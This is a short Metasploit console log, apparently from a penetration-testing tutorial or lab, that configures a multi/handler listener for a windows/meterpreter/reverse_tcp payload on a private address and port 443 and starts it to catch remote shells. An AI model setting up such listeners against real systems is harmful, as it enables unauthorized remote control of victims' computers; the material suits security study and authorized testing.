 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.18.135
lhost => 192.168.18.135
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.18.135:443
[*] Starting the payload handler...